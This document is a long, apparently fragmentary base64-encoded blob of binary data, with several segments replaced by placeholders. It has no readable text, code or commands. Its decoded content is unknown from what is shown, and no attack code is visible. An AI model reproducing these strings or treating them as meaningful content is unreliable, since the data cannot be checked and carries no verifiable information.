qUYO/[base64]/gNhEpMlQSBJPx+6xgoNkUe8VKmR1MCOQ5vJjEFVAkqjJgQZ5gBrWMU6VrKOVarBY4g8ULlWthK1IKtsZUFe+Y/wnbUgF1hkQmhZ/kuO3JIkubzMLllCsx6YQDWmsd8HcjIzJiUxiTTTgsv6F7PmLDNVTqqST36Vh6BkAQgpWGADqyAHbV4iDllZi1QIsNpwmoWcBBDAACKgJCr0xS+BGYygUFMoeva2qj3Fp2z02SF+9hMEhMqUavYDQ4/UZIgqcaILEIAAho4BEXYg0kKzAIpYVVQa0lAjrBbBnCr1gBG2uIMPyAAMadQKGMYwKTe+o0Zb3GoNA8zCG9hABv6+8T1NpClOD6MtnsauQ/4hmUlSIqDbDbKrDltIUgcCyUXVLTdZSwaFINKN5THBw0EIy4YOrFWUcPWoBSElW3t3YqU2JAiWVHGMeedW/[base64]/+S4OshvYW7Y6PYSkWMbcRus/UpAAGIDY3OfeYAzUHYN0/q/b3esOArzhYK6pniiuBJkri2g8EDfsuF895iuQcfncACjgA0AoEgkI+oA5GXPJS3Byk5ESZSmbIW9FsXKVmrwEm83FmPk1yn17gJMYMCGbZY5DFWIwgTZj4CwSwEBrwwQ0HMAAJ0DoU24F1cPi8bm3oLIfiT2ZTxpKyj+L0tINE1U/g36GoPcZOmYGPN0pWDcWisAuTNiAHe8aA3ReD88UqdisU09DpbPC3Ko1Z4xK+OC+dSvNEsxgt4VS678fsOMcGbUrE4QLY8AWMYfCRWx6H5vFKlJ2t4VXGgTA5TQfIEXhD6K8U177edArMbgf+W3fHV4g8xp3MIEtZLEF/na4skkAEyT/VvHdmK6qNN+xecfjG/n4xwLvkS4P7oNDERSEdGpm8CNbpShP+eIYTxUZsqAFXfX6MA7H7Bt8wszDXCUOrMD+JbJyFgwcbQGdeQADfRaDeDPlzjwQ1KF8+Hifu7CqHwR0/E2/mXCF5lKDKklPkbw0grMKoYehujUAhUpbIq2TolkpBmRRQGuwBgWkFVsQnARUwDTCnHfIHDOyhfIwA/QjgR2IEmrZAbvLtZuiox7oNb/LEdjxqWzjFA8ptn0TCN3xvBFJvHCLJB86rA+AsX+QMIGotlKSB5PoJLkxsWXjPN6ZQdAjt2zSpiZ0wieEwic0GGNTiNZD/oh8UyU38Cp/O4i9CjjcE4kE0KUMCJnd8L2G47geqI1iapklUD4pEwou4yzpS5Um84HD+IB7EabFAgIygCnmoBKogIEqOINbgCDUYjnuWwCWUBKmULc3iYErAYLCSAz1g4scbL962iH4k7/g+pG+sj9/Eon/GEXSG7K+OoxYU6g7EAVKcKgxuLQ7OA4EVEBkYcBb7I5a1MXw4A5rsMDuuMXNqZVFeAO8UQ4ygAksoBaZwDsSJIE6MgH7QUFxUUFsqyESe0EHa4IT4MZunDaCuABv9MZ+68EDWKrSWLQHiYCniphz8R7smRfLG0LNmMIZFKWImBcQiIMj/DYYjBEr/pS91zuIJiikRWoCtZq9f6s9HwPDUYQUEwCCIzsZOVkZE1whQ0GB+IE4MgDEzdKDLssCMhiSQAGBmpgttsgAFNAJP6y4X+mmFAgCKyiTM0AzNYM5DOAIlYQ1w1g5GzKmSUQ/FUqbdFSbTHQhptMnT8QMfFkf01CfUew/Ivuxw5iC6XIBPGjFV1yDMbgDRpgiZtHFW7QGchBLsUQWNVI1C8ycYHzAwYHAl0LGHYAj22jGOKqjD5DGafSIPOqpIQwVlMjGKyylbxSIHzClcjzHuhGo0lgGDUsILXQ9ecgAaySYAKjHe1SReXECfuzH8LE31/PMGKO9f7iYWmpIkTBF/[base64]/UDghPpUA+Vh4pAiAtAyH+QxyEMgCLEzBGZF67izLYKzXYMSM+UB+9p0YYYzdJMn9NMsCFKAZGBoc5olfkgnhRAIA/ijAcw/[base64]/klKHQ85fWdOuYM7L/kIdY2KCkVMZMbGCM4gDRggERkBYhD1YS7iESzgDJ6gCsGC3DfKZIOC4KMMCPM3THsoAPlWhTBnRxRTUeeIUzEhN8nQ8CBkJE0BJXDpZQYNUnFQfpjCDSBNAWri6+mQDwBmjikpAzRFLbvDPCWQWUi1LcniH/mTAbbCGcdiGaSgGUXCoBoVVWZ2j1GmKD5JGPLIqv/SMANDQovoHefiBsjXbhLgAs1VbExFWelEUvAShFDiRcrSRFEXbFn3RTopWaS0RjdA8voUIG+tWgazCsUWIftsdcmVIIg2JUVEAE1S4TWlXx4EnxuGJCjKUL02KK82DOLgEUrCEQKDDZmqS/qRggiqAA0aIA0tgXYZtWNZtBEvQJks4oHhTtyDgCSp5EjwgAzzdAbhVLCwZjUKJkHSkpJH9FI4w2f4TND66vZFASUZVsCE7GZlFzwzICTNAgenCgkUABVpwRTvY2cDx2Vr0z1BNlqIV0PNFWv/chm0ohl+4gzGgWsQJsP+KSMDTyyNZwXkEW14diFe6NxpFESN02z/toSrg1sFlVrEdW7ycx70FXEzy21Ca4IgQXPKRtoMAViBVSNIsV3MNCXQNgAdIAZn4ofrJjA68mYxkkqZgCuhzkjfQA9llBdOCg+nDsgFCJjVdXYYtE+zjiktgWFYIBtCVWPLzMCoxAzxw/uJpuYHffYvZYor5ANk+C6jvRN6sUQ3MeADmTcrZud6UGYuoBKqnHAkntYLGQQAXuIPvBV9EyBvyzU9k+Y7zFcv5qij4StqjRdp3WDWhvcWn/QVQGIOZcgEPsBZcg8i+09/97ZZcHZj/bbBuHeADYVsDjqQ8vJcdLEdzhCoVPQgWbYi87RAJrhFxVOVVZmUKvpG/veDCXWDEuySDuICE7EKAM00RXpqUUCx4mgklHYAOdKzgM2YezgNGIDNMIAU5CASQJD6O7Eg9yFIgJoVbwGZsLjNSCIYj1gMmAIIg6Iko84EpyIK8Sa8oJgEfqkgr5q0+K1ZM3GLW9GIxJE8M/kXBsSCJl8WMvtKRHVkCPQCC2/CAKeAuUaAF5eDZsfPU8z1LCAzQsjQjcqDoQA5kU0U1UTjkuVTkiMK1lamfR/4PIJFkgglbudLRFclkxRtW12C4JTDRHF1WiJgreXhWz0DlCbtRWNbpV7bgWN7WlCaRFoHMzRvXDxZSjOHl3AsAECgs+mlXBPiAHijnKlU+ZmqmHTaDPGgEUsiETLhhOYiDj6TD5jADNljOSojdz2WFTBCGZEgGYRCGYDDibiaFbwYCJuiynfSBLGCD9DIM/qhNNUQuLiYe4pHnLWYJy8ijQx00BENPtuDnSHk6pRaJGMgDJjAB3CABMyAW5djU/u4qX+6wRf/[base64]/g8gQUEmL+mvPeleZaWECW7q3uTZ2pfRPJEGRukbcW7oBmXpTsIKRrbrZr3PhJEWuWTE9eBcXsgvXGqTKKKLvI/9qE0g0AI3pLjm2PPmeANlvoVc0IVcAGuukANG+Eg55LL/Jg4BD4ZjMPADT4ZqkGu6VgU4YAK5a4RKMANkdKz8WoIW34/f4NO0yZoIQGyG85R5Lo3mdWxJIaiSwSfZWlw4eYAMkLsdIJ70zoNQiPE3jpWxk8BcPBZkWQWI7pwE9EWyNN9b5AbVBmRTNQZpSAXDcUYXOPLDkJRHtlV2JendvqooD+C0UiRRprZFQsi2vfJ9/G2CENfkNve7OpEg/rhpMPc2zhtzny5zuRqFfvf3fwf4gBd4gb8QNNfghoh37P5uNwfhWl9qlqhcpwwoF1jJyrJ48gJErr6ETNCFQc8FQwTdOChYgw2Ekj9Yr7QFVViFR68GBIdrSp/rG87sJymON0DOKcACt3uDJYjGUTeBHbgSU/+U71T1QGV1QSMxx4Zs5q1sUmyLk7kXcOkBJ9gi4vkAhdWDW+EuGh9tG6/FT5sOWqGoXkTVZo+vaO/xaTCGULgDJPgvI78BJCeiahQ9vVRB/xV33/adDu1g3lH3rPFkV/6HQGjRop685Yn6U7buA/iqsnL8xzeHfK/u6UYx6Y6xSy4QiDm8H1Rc/jhfaq9RIY/[base64]/FiI74PDhQ0ELJ1I8ARHij38/Lspb2OQiRHMTe3wo+cHKRHkXQD5sMhHeh0YTzbF8eILiEoIHhU3cWPMn0KAsRS6E1/MnUYpKlzJt6pRmTYkLf7qc6KZmx4k/bxaN/uD1K1iwGcaSLWv2bFkQKEx+SBEhxQOBPZasqcvmrpm8eve+YWSJVS5dgnXlusXqkqVGjBYzDuXYFrBVwY5Vq5bscmVhwo4dW3UpT5Y8i1VV0kKGzBQ2esyYIDiwwgcUQJaszcC25IMED3A/6H37N/DgAYYTP0j8OPIACJMjH/AgLHSwCgwOTHBwQIIUtElUQPDBzJLuJBaJCmXrPLD0wIoVM+b+vXtglRZVInMDC6hUotKDAtUePjXWCDjgNtMYU0woWZDgAQkumEACCTdIuMMDyFV3YXUKRKeAQNVdZ5BCDP0kFVMWsZTRRyF5hNRIbCUz0ShAITMRKbFl9U+K/jXhMlEyuV3H00I+CTUkkRclZVSQLDq1JJNL3QgVSyRSRVGMLM2oVU1c/QNPdNGh9eWXEWQAggkmZZBCBShEkEAFPdRlxl1smPEGnXTyFUgoqgSTjDJ96pKMYYgpxhgjjqViiyqSBSNMZY1mtlkwpHxmRiCppJIHnHewcUcleuRkXXUPmIDCXCl8YNtta8L2QW++BfeqcM0ZxFxyA9B6nALPdRnWAwfpptNBEcTQAwkfdAdCCsORgEd550Gm3nr/vdceMKEsci0ed9Anii2gkBFGLdK6R02AAm5ToDTVToEAAhCa4IILKOxwww4JNJdAhxhqCB2H+Vr3YYj/NBSV/lMmgpTRVRBdmSNISZFUUg8VbUXRw5fMBFRGEzHho0FAalQkyEUeeVRNScFRBcopO1HFyim7/DLMVVgxMxMRLwQlSFLWVNVC3RCMJUtacrmrWGAaTZaYZJY0plu2sQmEXXfdMfUddcqZlx6hpKLKMct4o4wumt1CSmKELqa1KolO5ijb1UCqyiWrMWJpXoxU2+kbKLg2kKikLgGECajexmYErLa6G6yJm1Srcr3e+vhxzhHN64e+/ltQBj2U+QECPQAxHAJrPPYstOyJW4x6toQiyiLZLgKKKLGDEoqBxkwjzTTUGEPuNtMCI8oO7DL4Lgoo+LCDC8zhC+qF+/Lr/u/lIE40cJTyNHE99tevxNIFTRjs0A8uMWxkiyWxMj1Qo/Boks1J/nTlPz322jHJIduv5Jb1NzxRBo3bCjnkJPeV9uHsIjpjCc8Wsr2LJHBiXZmcV44mwQxEgEwmGFUK3PKADAiELlKjGtXeAKe8vEFrqSCFMLymjFwII1CWWEwlYni2ramNMpVJRtvelgo9lDAVjBDNKozxw0AwoQLW6Y1uPjAqz9FGcGwx4m4icLjCKS5xtHLO/wDIHAGKZVfTqRx1PIQdC35gAEGIgQKGs4RmkS5a7IHPgaB1nlBUIluzU497BOQeaewOPrcrhi0qQQLhQShe8tqBCba4twx1/qlfFwIY+qJSwPs9BEf4e9gHkGTJLN3ICmwhRSRrkrGFMGFNCCiIx4REyVU6ZGTuGwr//KfFK+oKLDC42M/[base64]/mEouRlQeAYTtqSAIqoECfx6ZEoEpDKoQXXlx0oWy3setDldIuCIgAaSBA6VI2K9iNCEScxhMvNU+myasaZAtU2BcGpwWsMbKsGISuRpUcsA2zKWkYxgXCoP7aRPocxTw3NiJjPqVIUP57aYd67zDBjI1T2/MirZ9CAFQaDpbx5QgVVJMaADJWitljPLATgvoV+JXkMrJyYTOIERcLACCAJQgRJu9I2mU91j3DiNaaAuPf8JEDU4cwzdwfFAgAwFELrz0kIWrwco4OAVp6OvnXJXjAcJGPVyNslVlpV8RS3JMmAEFJP95kU/FSVFSpkbquoPrT+4L37zq9/96neB/[base64]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[base64]/yAOUzl/6thompi/g3o/gzuuYBtPhpqKT9YYCSNug5mKIvYkImYEdnEYYwJkdrEEZmCgwHOM6kaUI/v3rtphQjQWRcmEsKTCBvTRaEHis6k7qBBDAAhAAAVwjDMQAE1QBEjbN7JpEExYmm7yG/L7KwdFs74ZFBNrKdZAjmPnhw6HALRqvCiYvQsYRepxcMRiISdkouUhfD4SqCSiZ9nrvzh4NH9YK+ZZvApzv/q6XUlCnUk1RBOBuWJxEStQtRNxt/6XxJ/YtHicb4QYujchrH6/pSxRwKmaQCcSFaC2Bfd4VGWSBnIRYBmJBFGABJYeBJYcBXlWKD9WRXRQefgaZjU2GBrtlBhzEAwSBgS7AAwjA6rawXl4jEjKBE5xRx46JEkZZOJqeG8PxD/9Gdp3qEMepEadjYlZO/vQkwM8uAiXAjtbcqu5ML0KSi/S+x4BgsTGkRyCEB7vohnbMhg94bwY1pfiK7aN110CYbTegnzqvMzvj140wBPo92EKQAs2a3huHiut9wI0IAvrtyFK4QTsHtED/[base64]/kTAFQ6pAIEXk0pEgu8Y30sZQ9pARDRH/vVfw4U/[base64]/eSJAMVIdH3VWgEmMA7q5pM8LcmLsMtITiDg10pD4DHaGJFVfZaXTZmf3Rv/rTLG9QpJGOBD0jIDdRADUgIEiDBJE/yF0zwIUwNjE2TtvBVbPO0jdnYJZgBCFxHZMrBBPQKb3OsvS1ABix1plZBEMBACjygcUdHcge4EMttOUY30dSmclB3cTw3dghEo/WAdm/369Tqd6f1gHDDO3DDeIe37jReHjDBkbMi144JsiiZfE/QRJLxfeM3DBR4g2MdPFiMnpOEFJEzPkeA/DVJHHwAn+e5nltUYyM6oysFHHToBOA52C3Dw3mtnBMyCnDvTW+OaO3AoN7FZ6PGaJc4aad4GBzCnImCDC3G5up0kCFq2sBNHizBg7cqkxUxKy9ArsGAD25eBkyAg9aw/lMfeQ6bXpQdJi4DOt/oyrEXR+oCM5TzofiCNU75oRf2x3ZzoPFCxkGS95iXuTUDAyOYQZynxVm8t+fMN1pgHgbk9XEcKc9dKwigkGbUu73Xu47lu77vO7/3u743wlpYwS34u47FgSUqOz73RgqQAsFfxi0wgUlYQcPbezXcgsVbfL0LVsMnwzLc+73LAbUGAHZ6vNioGMmfvDBsPMHfghzQO8q/fL2zQgwUB5qSwjLAA87nvM7vfM4vQyBwX6Xjq9dG0EYji6Z7b0mQAJtkQX3K4hpEcBiwNEybuiEwLyqAQgpayghuG2yD8MRCliUEghMAQa1rKI8LgK4/NVL3/luwO0E30poSyu1tADjCu7FXPPlWQzkRT+S0B2/P+SFmYjt3U0J9ksfQGhd4h3k1M5e4L8GRS1BHv3e5vykG2JNN3dTY8vXlMBrvyn3qfb6x80ZpYb6yc4hJInuVQYePMBqX2UsxY5kAQTtXW37fd1Wj/VwYKXHcrr51B/2WIc38OMeYFLDRA8Gmf6MJZMEDXyAbRP3Ur7QlV/0hlEcqjKXj7VUM6VV5eD2QrcbYly40NqZBLAAI6JpvA+Fb9ICmzjKxO9ncPwcCIzxunj6uyH502xPCUfn44r5zZIEoCD5AUKKEB9EdSqJE/QIGTJoxY9SsRZQYkZrDYpXMZNC4/[base64]/WHUqPFTNOejz4S1a4zgcgYCTHoGDBgpBBnDCR3gNE9QxGmwaeul1qVZ5w64YXb3ax273n+b6EudOEGVGgQAkciEdRfUqgRKVSWMwh/jX/[base64]/[base64]/vhyoIPLMc9c8805d+Aqb7dqgPPRGwggpZOs2hpgvALPC+usw9ua68OsunYABGTCXeqFBaPwsCmFQw9vs/yODAiOd/[base64]/wAIJAEeMScu+UlMKsA8lzDpX3yZ/lKOnrXB4mVAY1pAnsfmFRSYaOt5bxCf9FbGsjvkQQ/as0TNVBHH7u0mFAipBB6uJz7PMAEFYIlJBGpyFUBd6zgxkEBy3veRGDDBCWZYQhBicJabIMlJ/FtRWl6XxLIAbnZGIsxKPnAH/LznPfGhxALZYAc7nK0+ZZPP3Cpoq0osYS16UxAKSFI8/fUkhlOplu1OqC0VMo6FiuMWUzTkS4UFgAJAdKbmOACepczFcs+8HAdMF7zzEMBeFPDmN8EZTnGOE5wOIOc3GTAeEZjznBRoAAE6SUCXACVxg7pW70oksQ0JTCy23GJIvEgZMBIlJZNLgLayMD4zsCw0LtMD/pxilgo4ynGOeQrfQsukR0f2sUOA7B0gfeKTBzgqUTHAAKM+koIYNNKRMejB3yY5JUtyhy1VyaQmtdlJ//[base64]/pbwIEDeZEodmmlUrOowTdZliUSMSgTWAB/40IIWsYiFKU9pVKPSKqlpEwgEeWOslggFJZm1UgQC95KqqYifOxWKVwsalMQtjjjdmgADABxgAQ84wIVtbF4MnJdmyhUDHnIRjMrCAMxhUy82vBwFiFiowh6WwzlsAF0kbNgCMHEqx/yARopynaH8rTCdZO9ZtoiCzU4heQP90oem9QAEoIC0pRUNatmovda6VhW2oE0lFuEZNtCWyWesVHE8qgBBhtRDC1hfSUFwkpA4qAdAaGQQemCCKNPwX8+NSrRWct+bJrG6J1ySTX2q3Vhwt7vfPeWsxEsrpCr1Pt6lRX70/mCCnvjTvY8hknznO636+s+YX8Uv5Aha0MV2mMJ5iSuG0wJYzDnAwUiRS2EZsJfC6uuEh7Fwh1F9QwrQZcHWPLB1W5Tfn/BwI0RByYnBpFMnEfpKIfGBF2vsgnnld0Y+QUAPSpuHO7wByG2MmWy499o8MeKOCzVDk5n8hiw8+arTClqG4IKcGIibiyEh7oOMu4RIzjC0VDOzTDBg1TVrkpO67hCThtKeVvmZztyNBVHrgwhV7tk+/OYu24ChB7vxhGKFfm98373onrzZ0YwbCojIqulUd2DEeSnAhPNyah3is0SR3soGMieACqf8hAsLcQcoUACZz5zmNbf5zWfe/kwD4PzjmMtbWTK3c5xr2gFFunfthgImKJr4xI6pt04bXrwUTJ2zyUOBsE2OYz/G5HnKvgMeRIMHNsJJZnI0ciiQbAbrseHa2JbttlEgHPWIdLczbMz6JgCCGMCgOlMnLgoADwQmBAEEZQWUFadSROfO5Cyum254chrPnxCnB5WohHfn3G9/xydtaEsqJfxcC9GzTSEK99+LHQ6ZXbbk3Z8kYqMtvpXFHWXDqX61WAoLz7RsjgNgwoqLysKCTe+l1UU3+suNr2sFd4DUaWl1OssiApDrJa6htm4Ut0JJbW0lxYpRPqh4/RiNaUxLlXGBC0xgAvwR23YDqEBCmf3j/q+rFk54gu3cFvpjt9PWDFkAQtxFyo/iYnJ6i4uIBgP0btz8TlkAD8ZQYCQkicz+AroULyoYBM2Q6PHKojh0yiewzyoSx6dEoc7obPRqgc7+DeDsAxTmbPR+QfR+gRgSTtD8J/xSr2IqZKZQJWFgL9Yih+kmIAeEkAPupQjv5fZ4ol0coOPEwl4cgAOEMAcIoNOAbyuCMAqZUCwEIAql0FQYIAqT7/t4ggJyAAlZogGikAXkggXAUNSiUPfc7AMjoAIoKQAQYLJsTTHajC1s0CM0BgU+Qgt6oDKuLv28Qs3yBy9GKw/ADuy+jm4WAaLsJLbuIDT2r8k8w/9Q4AMC/pDu7qsmrkrL+C4CJiAIYAAFegCXUjEDTIBbUMwqQNGKRkjxRggBQWi9NJAucEvyqoIOE4AzKkHzDs4ET7C7OM+8QI8WYNBt3IYYgEUPQMB1blBB0CxJoKtTJI7henCshi2/gGIDopAGxHAcaeANNeV1ViAc98IBonAGEOYLhTAMx3ElZiAHxNHjwlEuylEIm08sCkAdYQ0ED8opKinpHqzpPOIWdSoxMGb8QoLGrg791M/RNKRDSGAJvi4jm2xYLG9uRgMRLtHtPGMNgGAHOBExBBCGZqjhQGACMgADVMqlcGnqoEZy6g6tEA8qaPHMUIIPc1EuONDoEI+eDuoD/[base64]/T6kAj4ACFYlIZQyKpmxKf2tBJcyBp1xGoCFEZbAFVPHJbbyMeArLxBt/gKVyXB40GEwDinAKib6Ui0BU9cMMy774jJl4C2HoDHFggEE9Ijy8wj+cj8DQDCPYC/FwkGPYAXIIkHvMS8kFEI5pDCoU7+gSHHmBXIOEiE1YvWkk73S81h6DRA/YjJ8AAWSB/2+irkA5qA8wAeyADZ1VGVgUzZnU+1q8zZxKzdTwlqkbEH6RmO6zAcchEGUDi4MqonKbCZoESxNh0GI5CeBcol6BEGuAgScIBAYMSGIkTuZkSn/zAWZkRimchrIM1jMwGeIZ0g6M/VM1ElQEyyjYiWzceLIMikK6icCNC0XlEG5pj9tRzBMzgj8ci8ktFAzLEEhlS0dFDIL9C2N/oAsJHQF9mIxn25Duya/[base64]//uKl1jIAmAQrNwGWIRWkVTXiVbdExsKsRExTjNqvRgOgAlDAB3R1CnrVV1cmWGnL8twu2c5o2170K0SoUAoKLi6EeNKPKEhzBxwk7pSOaqWiuQSnSl3vPIh0XEFqdgQDBZjgDFhBGIIhgkIBGOZ1cRn3TInhcX/FTcnzF1KBQOL0RxIEdQTWI+70dzB2RchMsCgOr7KiCCpWYifWVIagYi8WY11ECHZ2L1hgZ9mrGgWGZDk2dzl2UlviYXX3d3E2LzhWBa5iAjh2L3y3C3hXXD9HRAZFhVYMxYq2L8r1o9qrD61DMkpyB5JL/TBjapmVFrFWa7e2a7/2EUOSbDMR/tg+4DhDMWguhHRZkShMgDQZUChgIn/uVhYBQ2879/[base64]/nVhPWRaEo9/K7IC//dqAjhFoepT98UERqZdLeEWdEEXkuFda6GOIFiCK3hXYPlXpEEaJHdy32Zf34DwyAKES8J2P9dCStiEfZD7isIIdngD9AKZrziKuWAvmLmZodhrajQBvniF0WAvRECa0UAG2KIlrlma+WCK86KKxXmFwzgttnmFueAqotmbh7iICwOQzDhJeMh5jdnk/oZ2ulI67SJjGCQFRBMIHOT/0k9G9dhbH6CPd9V8AzkkK6iQyxaRz/YldET2piWQIPkDIhnwpm4Tb0zptgNv+5eTEeaTU8I8EAMvEORV34AR3hUYUgGVdWEZVkFxa2FtHHdNJZiW/n/lp2/5gt0mV2xBTP3kA4h0bwQ2YO52hKQU6k7YmMd4hWs4L4D4nHe4qtNiArB6h5UOYA5jqsd5L65amrU6Z42AC9Bgrdm6iMk5LcwZm9m6rXc4YIq4ZosYA/RinfngmZ2EUOIrVEJkKxIHd5JOR4JiDxvmgyMDSWVsswhaNCX56sC3aotooRuaVwFZjS5xWPTgsxkxE7OAYzbRotuib88KLug3/Q56kil52FYEOZvaak2lb7U08jzXQ0DgeSrBFnKFTW1BGHRBGXThGBSXGFhFP2JQcYdaV4BaGnalloP6ljGYKhfCFnjDCviol315I2y3qWnK3lDkq4iCCzbh/rzPmif44LzZu73d+7yLYC/W+73ZG4jZGwQ2WScmoL0XQC/2m77d268HaABkgL3fWixWgL2zmCXM+7yFOC0afBNkIAJUoL73QgjYO77/haX5ybDzGWgJuymi6Etcdw+T5J/3BpeWYMULehBf9DK0zrKpxCc+YAe0llc1+1eBtbNVC7TLNgsQOczokFkx10i5kbUv4+qSJwXelrIshDESr5qP6DmDxFlMdAAMOAvyAFcsmDwfN7iVYReUIRkUtxiIIaffBpZzBRic0Zanwc2n+5adG7qBpRhWwRJs4w0iiaBI1JeZ+ivDW/kCg7+I4hHYu7/zAsAVvRT2oggUnQsW/sDQzxu/LRvDz1vA00IGuGDTOb3T21sD4qnAz/[base64]/lXgwk8e0xNWBk6e1FuiCE5ew3nC5Uee0fMC6XmhFCKAEE5+5/Pi5pM+B6MCASoJKD7cKObwWnz914fEMITCxGkH0vbG2LMg7dN+CVLgA8B3j2OCBFxgS6S9a6l9/[base64]/vz9e+U7Cfx5QehZguhH/vr5QuRHHtH9B/55YQNQXv7FAv1l3T3DhSgnULAB4oNAgREqJBgwAIHCChU+ZIiAMOKABw8CWLyIMWPGBBE6RnBowgSIkSl6xMiSxYzKLD5cfCBBkaKCgxIjJriZQMGDDyh8+JiiJSiZoWTWrGHDBo/SpXjy6HmqZ1GeN2/MsEG5ZElLEjltepyJUIHOjyFNuCCBIq3PtCYsWKCIM67cARgHyL1LMYLGvRknevwLOHDHDCBgBEmZxykjRqkspVJlzBi1ydQiR962TfK2acBWedu1S9mxYsBIF5v2S9Qv0qWlTXtd7PTr15KpbbOGGfM0/tezOZc2Js3YKlXBkgW71IiRnqkqmTBZEqNHChAZqlu/jj17dYh87R6MG8FEjyVm8jDuPDxVniUZ6PJ9f9G7ThO86peCvyC//v3799TnVYp7exXxX31FYPTIfyDgJFGC9eEAX4ITwEfIf4TA954M/8nxHoEG8lVhfTK8FyIvJWpC4X8jvidfRwcFkFACFQA2UI0FyVgQQx89VJNd3GHIF0cZmJACE1bA0YglljQSCHNZaIXCSx4wZBCDNt2kU0w7ubCDT0BpQVRRRiF1B1NKOQXVcsyZgdKT0rnwwE0IcfRVWFkKZJYLLqCwQ08+9IDCCG65peVdDMbn3V1ZfgTk/l4DCAapR4QBYUYgj60SGWXWbMrpppZ9Wts20hCjyme7eFONMcVIExurv6TyS2uvbTaNbLRR0+mmuU1jTG/AlLZqZKuEUk051aiyyiqd/[base64]/oaZaEKVGFUrPQmEDyiYEIGcCcTZkVhqR5DyB3nu2edPgI5At6CEvhXTXe7NORNOO3X0gVsPYxSzyn9lAIMZjAATWa6OO05Z5NTsRowtyyijjDfcRMZqbLH9Avov0rhG62yZGXNbp+PoOs3kswFDzKieG6MKKeWUU1lkr+U+WWTN6mEGtdgOv25fapsAbiqM6/5artUEY4kTC4r8sF0Eazy4RvXaqzCI1zSDb0b/whswTQMM0jGJ9jrsPfYPO5H+gBbzpS+8zVB/Uf0ch78Xw/AyU7zq3YQhhTMc4BwiM4+k7CFty84HPPLAsnEEBnDAhDK+0Q2gLSMZwrjFLVhx/[base64]/kShzIAQHIgEI/[base64]/iEEDor1Br0US1ho8uUWigXm+xQ7sb0MlrDM5EscFBsHamL2Hp7drGKt0JFZNipRMWtapEpaNgWEE5y7ndlfEPiRGFhiGeYwRwa9wcFbwDOeyVETVbpmBhOeUE/[base64]/MIWm1QrMBK5KW6Q/nKocWCCKuFzJYpUQbGXOOxFEotZYWwRsoQFQU26oVgIvYfLitXye2CAWceya8qEDa1GKEtYOLzHCYpNxpxXK+fuYHYCJh2wd1